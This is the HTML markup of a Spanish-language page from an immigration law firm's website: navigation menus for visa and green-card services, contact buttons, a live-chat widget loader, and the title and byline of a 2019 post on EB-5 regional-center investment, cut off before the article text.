	<li class="lang-item lang-item-129 lang-item-es current-lang"><a lang="es-ES" hreflang="es-ES" href="https://aantlaw.com/centro-regional-eb5/" aria-current="true">Esp</a></li>
	<li class="lang-item lang-item-133 lang-item-ru no-translation"><a lang="ru-RU" hreflang="ru-RU" href="https://aantlaw.com/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f/">Rus</a></li>
			</ul><!--end leng-selector-2022-->
		</div><!--end lenguajes-2022-->
	</div><!--end area-menu-2022-->
	<div class="blue-buttons-2022">
            <div class="btn-2022-area">
			<a href="tel:+17189242896"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" rel="phone en" data-lazy-src="https://aantlaw.com/wp-content/themes/img/icon-phone-2022.png"><noscript><img src="https://aantlaw.com/wp-content/themes/img/icon-phone-2022.png" rel="phone en"></noscript>CALL</a>
		</div><!--end btn-2022-area-->
		<div class="btn-2022-area">
			<a href="sms:+17189242896"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" rel="sms" data-lazy-src="https://aantlaw.com/wp-content/themes/img/icon-sms-2022.png"><noscript><img src="https://aantlaw.com/wp-content/themes/img/icon-sms-2022.png" rel="sms"></noscript>TEXT</a>
		</div><!--end btn-2022-area-->
		<div class="btn-2022-area">
			<a href="https://wa.me/13479777774"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" rel="whatsapp" data-lazy-src="https://aantlaw.com/wp-content/themes/img/icon-whatsapp-2022.png"><noscript><img src="https://aantlaw.com/wp-content/themes/img/icon-whatsapp-2022.png" rel="whatsapp"></noscript>WHATSAPP</a>
		</div><!--end btn-2022-area-->
	</div><!--end blue-buttons-2022-->
	<div id="phones" class="collapse" style="">
		<div class="phoru" style="padding:15px;">
			<p></p><b>телефонные номера:</b></p>
			<a href="tel:+17189242896" style="color:#142F50;">США: + 1 718 9242896</a><br>
			<a href="tel:+74951284791" style="color:#142F50;">РФ: +7 495 1284 791</a>
			</div>
</div>
	<div class="menu-2022">
					 <a href="#" class="mensaje byc-2022">ENVIARNOS UN MENSAJE</a>
		 		<!-- BEGIN MAIN NAVIGATION -->

<div id="mega-menu-wrap-header_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-header_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="940" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3210" id="mega-menu-item-3210"><a class="mega-menu-link" href="https://aantlaw.com/acerca-del-estudio/" tabindex="0">Nuestra firma</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-3306" id="mega-menu-item-3306"><a class="mega-menu-link" href="https://aantlaw.com/servicios/" aria-expanded="false" tabindex="0">Servicios<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-8678" id="mega-menu-item-8678"><a class="mega-menu-link" href="#" aria-expanded="false">Visas de empleo<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10119" id="mega-menu-item-10119"><a class="mega-menu-link" href="https://aantlaw.com/visa-eb1/">Visa EB-1</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10118" id="mega-menu-item-10118"><a class="mega-menu-link" href="https://aantlaw.com/visa-eb2/">Visa EB-2</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10117" id="mega-menu-item-10117"><a class="mega-menu-link" href="https://aantlaw.com/visa-eb3/">VISA EB-3</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10116" id="mega-menu-item-10116"><a class="mega-menu-link" href="https://aantlaw.com/schedule-a/">Schedule A</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8686" id="mega-menu-item-8686"><a class="mega-menu-link" href="https://aantlaw.com/visa-h1b/">Visa H1B</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8687" id="mega-menu-item-8687"><a class="mega-menu-link" href="https://aantlaw.com/como-solicitar-la-visa-l1/">Visa L1</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8689" id="mega-menu-item-8689"><a class="mega-menu-link" href="https://aantlaw.com/visa-de-inversionistas/">Visa EB5 - Inversionistas</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8694" id="mega-menu-item-8694"><a class="mega-menu-link" href="https://aantlaw.com/estatus-especial-de-inmigrante-juvenil/">SIJS - Legalización de estatus para menores de edad</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-9785" id="mega-menu-item-9785"><a class="mega-menu-link" href="#" aria-expanded="false">Residencia permanente<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10355" id="mega-menu-item-10355"><a class="mega-menu-link" href="https://aantlaw.com/green-card-por-matrimonio/">Green Card por Matrimonio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8696" id="mega-menu-item-8696"><a class="mega-menu-link" href="https://aantlaw.com/loteria-de-visas/">Loteria de Visas</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-8681" id="mega-menu-item-8681"><a class="mega-menu-link" href="#" aria-expanded="false">Defensa de Deportación<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8692" id="mega-menu-item-8692"><a class="mega-menu-link" href="https://aantlaw.com/deportacion/">Deportación</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9786" id="mega-menu-item-9786"><a class="mega-menu-link" href="https://aantlaw.com/perdon-migratorio/">Exención por presencia ilegal</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8693" id="mega-menu-item-8693"><a class="mega-menu-link" href="https://aantlaw.com/derecho-empresarial/">Derecho Empresarial</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-8684" id="mega-menu-item-8684"><a class="mega-menu-link" href="#" aria-expanded="false">Opciones de protección temporal<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8690" id="mega-menu-item-8690"><a class="mega-menu-link" href="https://aantlaw.com/asilo-politico/">Asilo</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8691" id="mega-menu-item-8691"><a class="mega-menu-link" href="https://aantlaw.com/el-estatus-de-refugiado-en-estados-unidos/">Refugio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8698" id="mega-menu-item-8698"><a class="mega-menu-link" href="https://aantlaw.com/tps/">TPS - Estatus de Protección Temporal</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-8685" id="mega-menu-item-8685"><a class="mega-menu-link" href="#" aria-expanded="false">Otros Servicios de Inmigración<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8699" id="mega-menu-item-8699"><a class="mega-menu-link" href="https://aantlaw.com/como-solicitar-permiso-de-trabajo-en-estados-unidos/">Permiso de Trabajo</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8697" id="mega-menu-item-8697"><a class="mega-menu-link" href="https://aantlaw.com/ciudadania-americana/">Ciudadania Americana</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3641" id="mega-menu-item-3641"><a class="mega-menu-link" href="https://aantlaw.com/preguntas-frecuentes/" tabindex="0">Preguntas frecuentes</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3298" id="mega-menu-item-3298"><a class="mega-menu-link" href="https://aantlaw.com/testimonios/" tabindex="0">Testimonios</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-8772" id="mega-menu-item-8772"><a class="mega-menu-link" href="https://aantlaw.com/blog-e/" tabindex="0">Blog</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3223" id="mega-menu-item-3223"><a class="mega-menu-link" href="https://aantlaw.com/contactenos/" tabindex="0">Contáctenos</a></li></ul></div>	</div><!--end menu-2022-->
</section><!--end responsive-menu-2022-->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

$(window).scroll(function() {
    if ($(this).scrollTop() > 100){
        $('#responsive-menu-2022').addClass("sticky2022");
    }
    else{
        $('#responsive-menu-2022').removeClass("sticky2022");
    }

});
});</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P8W2LPT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="header-2017">
<aside id="polylang-2" class="lantran widget_polylang"><ul>
	<li class="lang-item lang-item-126 lang-item-en no-translation lang-item-first"><a lang="en-US" hreflang="en-US" href="https://aantlaw.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /></noscript><span style="margin-left:0.3em;">Eng</span></a></li>
	<li class="lang-item lang-item-129 lang-item-es current-lang"><a lang="es-ES" hreflang="es-ES" href="https://aantlaw.com/centro-regional-eb5/" aria-current="true"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /></noscript><span style="margin-left:0.3em;">Esp</span></a></li>
	<li class="lang-item lang-item-133 lang-item-ru no-translation"><a lang="ru-RU" hreflang="ru-RU" href="https://aantlaw.com/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /></noscript><span style="margin-left:0.3em;">Rus</span></a></li>
</ul>
</aside>	<div class="content-top-2017">
		<a id="new-toggle" class="toggleMenu" href="#"><div class="bars-blue"></div><div class="bars-blue"></div><div class="bars-blue"></div></a>
		<div class="header-resp logo-new-2019">
			<a href="https://aantlaw.com/home-spanish/" rel="bookmark">
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Law Offices of Alice Antonovsky, PLLC" data-lazy-src="https://aantlaw.com/wp-content/themes/img/logo-AANTLAW.png"/><noscript><img src="https://aantlaw.com/wp-content/themes/img/logo-AANTLAW.png" alt="Law Offices of Alice Antonovsky, PLLC"/></noscript>
			</a>
		</div><!--end logo-new-2019-->


		<div class="logo-2017 header-desk">
			<a href="https://aantlaw.com/home-spanish/" rel="bookmark">
				<!-- <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Law Offices of Alice Antonovsky, PLLC" data-lazy-src="/images/2017/logo-new.png"/><noscript><img src="/images/2017/logo-new.png" alt="Law Offices of Alice Antonovsky, PLLC"/></noscript> -->
				<!-- <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Law Offices of Alice Antonovsky, PLLC" data-lazy-src="https://aantlaw.com/home-spanish/wp-content/themes/img/new-logo-r.png"/><noscript><img src="https://aantlaw.com/home-spanish/wp-content/themes/img/new-logo-r.png" alt="Law Offices of Alice Antonovsky, PLLC"/></noscript> -->
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Law Offices of Alice Antonovsky, PLLC" data-lazy-src="https://aantlaw.com/wp-content/themes/img/logo-AANTLAW.png"/><noscript><img src="https://aantlaw.com/wp-content/themes/img/logo-AANTLAW.png" alt="Law Offices of Alice Antonovsky, PLLC"/></noscript>
			</a>
		</div><!--end logo-2017-->

				<a href="tel:2127295720" style="color:#fff; text-decoration:none;">

			<div class="phone-new-2019">
						Llámanos						</div><!--end phone-new-2019-->
		</a>

		
				<a href="https://api.whatsapp.com/send?phone=+1 (347) 977-7774" target="_blank" style="color:#fff; text-decoration:none;">
		




		<div class="text-new-2019">
				Escribenos				</div><!--end text-new-2019-->
		</a>




		<nav id="mainmenu-2017">
            <div class="button-book-mobile">
			
			<div class="button-book-consultation"> 
			<a href="book-your-consultation/">RESERVA UNA CONSULTA</a>
			</div>

					    </div><!--end button-book-mobile-->



			<div class="dropdowns">
            		<div class="clear"></div><!--end clear-->
				<!-- BEGIN MAIN NAVIGATION -->

<div id="mega-menu-wrap-header_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-header_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="940" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3210" id="mega-menu-item-3210"><a class="mega-menu-link" href="https://aantlaw.com/acerca-del-estudio/" tabindex="0">Nuestra firma</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-3306" id="mega-menu-item-3306"><a class="mega-menu-link" href="https://aantlaw.com/servicios/" aria-expanded="false" tabindex="0">Servicios<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-8678" id="mega-menu-item-8678"><a class="mega-menu-link" href="#" aria-expanded="false">Visas de empleo<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10119" id="mega-menu-item-10119"><a class="mega-menu-link" href="https://aantlaw.com/visa-eb1/">Visa EB-1</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10118" id="mega-menu-item-10118"><a class="mega-menu-link" href="https://aantlaw.com/visa-eb2/">Visa EB-2</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10117" id="mega-menu-item-10117"><a class="mega-menu-link" href="https://aantlaw.com/visa-eb3/">VISA EB-3</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10116" id="mega-menu-item-10116"><a class="mega-menu-link" href="https://aantlaw.com/schedule-a/">Schedule A</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8686" id="mega-menu-item-8686"><a class="mega-menu-link" href="https://aantlaw.com/visa-h1b/">Visa H1B</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8687" id="mega-menu-item-8687"><a class="mega-menu-link" href="https://aantlaw.com/como-solicitar-la-visa-l1/">Visa L1</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8689" id="mega-menu-item-8689"><a class="mega-menu-link" href="https://aantlaw.com/visa-de-inversionistas/">Visa EB5 - Inversionistas</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8694" id="mega-menu-item-8694"><a class="mega-menu-link" href="https://aantlaw.com/estatus-especial-de-inmigrante-juvenil/">SIJS - Legalización de estatus para menores de edad</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-9785" id="mega-menu-item-9785"><a class="mega-menu-link" href="#" aria-expanded="false">Residencia permanente<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10355" id="mega-menu-item-10355"><a class="mega-menu-link" href="https://aantlaw.com/green-card-por-matrimonio/">Green Card por Matrimonio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8696" id="mega-menu-item-8696"><a class="mega-menu-link" href="https://aantlaw.com/loteria-de-visas/">Loteria de Visas</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-8681" id="mega-menu-item-8681"><a class="mega-menu-link" href="#" aria-expanded="false">Defensa de Deportación<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8692" id="mega-menu-item-8692"><a class="mega-menu-link" href="https://aantlaw.com/deportacion/">Deportación</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9786" id="mega-menu-item-9786"><a class="mega-menu-link" href="https://aantlaw.com/perdon-migratorio/">Exención por presencia ilegal</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8693" id="mega-menu-item-8693"><a class="mega-menu-link" href="https://aantlaw.com/derecho-empresarial/">Derecho Empresarial</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-8684" id="mega-menu-item-8684"><a class="mega-menu-link" href="#" aria-expanded="false">Opciones de protección temporal<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8690" id="mega-menu-item-8690"><a class="mega-menu-link" href="https://aantlaw.com/asilo-politico/">Asilo</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8691" id="mega-menu-item-8691"><a class="mega-menu-link" href="https://aantlaw.com/el-estatus-de-refugiado-en-estados-unidos/">Refugio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8698" id="mega-menu-item-8698"><a class="mega-menu-link" href="https://aantlaw.com/tps/">TPS - Estatus de Protección Temporal</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-8685" id="mega-menu-item-8685"><a class="mega-menu-link" href="#" aria-expanded="false">Otros Servicios de Inmigración<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8699" id="mega-menu-item-8699"><a class="mega-menu-link" href="https://aantlaw.com/como-solicitar-permiso-de-trabajo-en-estados-unidos/">Permiso de Trabajo</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8697" id="mega-menu-item-8697"><a class="mega-menu-link" href="https://aantlaw.com/ciudadania-americana/">Ciudadania Americana</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3641" id="mega-menu-item-3641"><a class="mega-menu-link" href="https://aantlaw.com/preguntas-frecuentes/" tabindex="0">Preguntas frecuentes</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3298" id="mega-menu-item-3298"><a class="mega-menu-link" href="https://aantlaw.com/testimonios/" tabindex="0">Testimonios</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-8772" id="mega-menu-item-8772"><a class="mega-menu-link" href="https://aantlaw.com/blog-e/" tabindex="0">Blog</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3223" id="mega-menu-item-3223"><a class="mega-menu-link" href="https://aantlaw.com/contactenos/" tabindex="0">Contáctenos</a></li></ul></div>                	<div class="clear"></div><!--end clear-->
			</div><!--end dropdowns-->
		</nav><!--end mainmenu-->
         	<div class="clear"></div><!--end clear-->
	</div><!--end content-top-2017-->
<div id="info-blue-tab">
	<div class="content-internals-2017">

	<div class="left-area-blue-tab">
		
			<img data-opt-src="https://www.aantlaw.com/wp-content/themes/CherryFramework/images/phone-txt-icon.png"
	 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="+7 495 1284791"
		class="phone-txt-icon" data-opt-lazy-loaded="true" data-opt-otimized-width="20" data-opt-optimized-height="20" data-lazy-src="https://www.aantlaw.com/wp-content/themes/CherryFramework/images/phone-txt-icon.png"><noscript><img data-opt-src="https://www.aantlaw.com/wp-content/themes/CherryFramework/images/phone-txt-icon.png"
		src="https://www.aantlaw.com/wp-content/themes/CherryFramework/images/phone-txt-icon.png" alt="+7 495 1284791"
		class="phone-txt-icon" data-opt-lazy-loaded="true" data-opt-otimized-width="20" data-opt-optimized-height="20"></noscript>
		<a href="tel:+1 (212)729-5720"> +1 (212)729-5720</a>


		|
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.aantlaw.com/wp-content/themes/theme53095/images/whats.png"/><noscript><img src="https://www.aantlaw.com/wp-content/themes/theme53095/images/whats.png"/></noscript>

		<a href="https://wa.me/13479777774" target="_blank">+1 (347) 977-7774</a>

		|

		<img data-opt-src="https://www.aantlaw.com/wp-content/themes/img/text.png"
	 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
		alt="text-us" class="" data-opt-lazy-loaded="true" data-opt-otimized-width="20" data-opt-optimized-height="20" data-lazy-src="https://www.aantlaw.com/wp-content/themes/img/text.png"><noscript><img data-opt-src="https://www.aantlaw.com/wp-content/themes/img/text.png"
		src="https://www.aantlaw.com/wp-content/themes/img/text.png"
		alt="text-us" class="" data-opt-lazy-loaded="true" data-opt-otimized-width="20" data-opt-optimized-height="20"></noscript>

		<span style="font-family:'Lato-Light'; text-transform:uppercase;">
		ESCRIBENOS AL:
		<a href="sms:1 (718) 924-2896" target="_blank">+1 (718) 924-2896</a>
		</span>


		      </div><!--end left-area-blue-tab-->

	  <div class="right-are-blue-tab">
	   
		<div class="button-book-consultation"> 
		<a href="book-your-consultation/">RESERVA UNA CONSULTA</a>
			 <a href="#" class="mensaje">ENVIAR UN MENSAJE</a>
		</div>

		        
	  </div><!--end right-are-blue-tab-->

	</div><!--end content-internals-2017-->
</div><!--end info-blue-tab-->
</div><!--end header-2017-->


	<section id="banner-cta-2017" class="animatedParent compress" style="background:url() no-repeat; background-size:cover;">
		<!-- <a href="tel:2127295720"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="212 729-5720" class="phone-2017" data-lazy-src="/images/phone-2017.png"/><noscript><img src="/images/phone-2017.png" alt="212 729-5720" class="phone-2017"/></noscript></a>-->
				<div class="clear"></div><!--end clear-->
		<div class="content-internals-2017">
											   <div class="bullets-home-2017 animated bounceInLeft delay-750"></div><!--end bullets-home-2017-->
		</div><!--end content-internlas-2017-->
	</section><!--end banner-cta-2017-->

<!--<div class="cover" style="position: fixed; top: 0px; bottom: 0px; left: 0px; right: 0px; background:#000; background-cover:contain; z-index: 9999;" text-align:center;><div style="width:100%; text-align:center; padding-top:100px;"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="width:90%; max-width:700px;" alt="loading" data-lazy-src="https://www.aantlaw.com/loading.png"/><noscript><img src="https://www.aantlaw.com/loading.png" style="width:90%; max-width:700px;" alt="loading"/></noscript><br/><br/><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.aantlaw.com/loading.gif"/><noscript><img src="https://www.aantlaw.com/loading.gif"/></noscript></div></div>-->
<div class="livechat" style="margin-left:10px !important;">

      <div id="cihnv5" style="z-index:100;position:absolute"></div>
      <div id="schnv5" style="display:none"></div>
      <div id="sdhnv5" style="display:none"></div>
      <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
       var sehnv5=document.createElement("script"); sehnv5.type="text/javascript"; var sehnv5s=(location.protocol.indexOf("https")==0?"https":"http")+"://image.providesupport.com/js/1lyfr0fm99zd40dwog66ki63px/safe-standard.js?ps_h=hnv5&ps_t="+new Date().getTime();setTimeout("sehnv5.src=sehnv5s;document.getElementById('sdhnv5').appendChild(sehnv5)",1)
      </script>

</div>

<div id="motopress-main" class="main-holder">
		<!--Begin #motopress-main-->
<link data-minify="1" rel="stylesheet" href="https://aantlaw.com/wp-content/cache/min/1/ajax/libs/font-awesome/7.0.1/css/all.min.css?ver=1767733424" crossorigin="anonymous" referrerpolicy="no-referrer" />
<main id="primary" class="law-single-post-fullwidth">
            <!-- TÍTULO DEL POST -->
        <header class="law-post-header-full content-internals-2017">
            <!-- CATEGORÍA (arriba del título) -->
                    <div class="law-post-category-top">
                <a href="https://aantlaw.com/category/centro-regional-eb-5/" class="law-category-link">
                    Centro Regional EB-5                </a>     <!-- Tiempo de lectura (opcional) -->
                                    <span class="law-meta-separator">•</span>
                    <span class="law-reading-time">
                        7 min read
                    </span>
                            </div>
                    <h1 class="law-post-title-full">Centro Regional EB-5: Cómo Obtener una Green Card al Invertir en Estados Unidos</h1>
             <!-- METADATOS: AUTOR Y FECHA (debajo del título, antes del contenido) -->
        <div class="law-post-meta-full">
            <div class="law-meta-author">
                 <!-- FECHA junto al autor -->
               
                <time class="law-post-date-inline" datetime="2019-12-15T16:21:42+00:00">
                    diciembre 15, 2019                </time>
                                <div>
                  <span class="law-byline-label">By </span><a href="https://aantlaw.com/es/author/alice/" class="law-author-name-link">
                    Alice Antonovsky                </a>
                </div>
            </div>
        </div>
          

        <!-- IMAGEN DESTACADA -->
                    <figure class="law-featured-media-full">
